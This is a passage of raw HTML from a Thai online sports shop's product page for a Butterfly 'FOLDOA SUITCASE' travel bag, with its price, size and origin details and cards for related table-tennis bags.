slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="63160_03" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="63160_02" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-300x300.jpg" /><noscript><img src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div>
			<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_02-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://sportexpertthailand.com">หน้าหลัก</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/">Butterfly</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></nav><h1 class="product-title product_title entry-title">
	FOLDOA SUITCASE</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/altee-shoes-bag/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ALTEE SHOES BAG" href="https://sportexpertthailand.com/product/altee-shoes-bag/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">4,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></p>
</div>
<div class="product-short-description">
	<div class="vc_row row">
<h2>กระเป๋าเดินทาง สำหรับใส่เสื้อผ้า หรืออุปกรณ์ต่างๆ</h2>
</div>
</div>

	
	<form class="cart" action="https://sportexpertthailand.com/product/foldoa-suitcase/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971736d0f5f3">จำนวน FOLDOA SUITCASE ชิ้น</label>
		<input
			type="number"
			id="quantity_6971736d0f5f3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="จำนวน"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="6845" class="single_add_to_cart_button button alt">หยิบลงตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://sportexpertthailand.com/product-category/butterfly/bag/" rel="tag">กระเป๋า</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://sportexpertthailand.com/product/foldoa-suitcase/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=FOLDOA%20SUITCASE&amp;body=Check%20this%20out:%20https://sportexpertthailand.com/product/foldoa-suitcase/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/altee-shoes-bag/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ALTEE SHOES BAG" href="https://sportexpertthailand.com/product/altee-shoes-bag/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_widget_cart-6" class="widget woocommerce widget_shopping_cart"><span class="widget-title shop-sidebar">ตะกร้าสินค้า</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียด					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						ข้อมูลเพิ่มเติม					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<table class="table table-2col">
<tbody>
<tr>
<th>ชื่อสินค้า</th>
<td>FOLDOA SUITCASE</td>
</tr>
<tr>
<th>ราคา</th>
<td>4,000.-</td>
</tr>
<tr>
<th>สี</th>
<td>ดำ</td>
</tr>
<tr>
<th>ขนาด</th>
<td>สูง 50 x กว้าง 36 x หนา 23 ซม. (ไม่รวมที่ลากกระเป๋า)</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<table class="table table-2col mb-sm">
<tbody>
<tr>
<th> วัสดุ</th>
<td></td>
</tr>
<tr>
<th>ผลิตโดย</th>
<td>จีน</td>
</tr>
</tbody>
</table>
<p>※ขนาดพกพาในเที่ยวบิน (ขนาดการพกพาในเที่ยวบินอาจแตกต่างกันไปขึ้นอยู่กับ บริษัท สายการบิน)</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6"></div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				สินค้าที่เกี่ยวข้อง			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-8893 status-publish instock product_cat-bag has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/altee-shoes-bag/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63460_02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8893" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/altee-shoes-bag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ALTEE SHOES BAG</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า Altee Shoes Bag กำหนดวันวางจำหน่าย 1 เมษายน  [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=8893" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="8893" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;ALTEE SHOES BAG&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-8993 status-publish instock product_cat-bag product_cat-109 product_cat-108 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/rushle-hard-full-case/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<picture class="lazy-load show-on-hover absolute fill hide-for-small back-image" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63340_03.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8993" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/rushle-hard-full-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RUSHLE HARD FULL CASE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			รายละเอียด
กระเป๋าใส่ไม้ปิงปอง		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=8993" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="8993" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;RUSHLE HARD FULL CASE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-9005 status-publish last instock product_cat-bag product_cat-109 product_cat-108 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/yt-full-case/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<picture class="lazy-load show-on-hover absolute fill hide-for-small back-image" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63410_02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="9005" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/yt-full-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">YT FULL CASE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">700&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			สามารถเก็บไม้ปิงปองได้อย่างกะทัดรัด		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=9005" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="9005" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;YT FULL CASE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-8950 status-publish first instock product_cat-bag has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/eminel-shoes-case/">
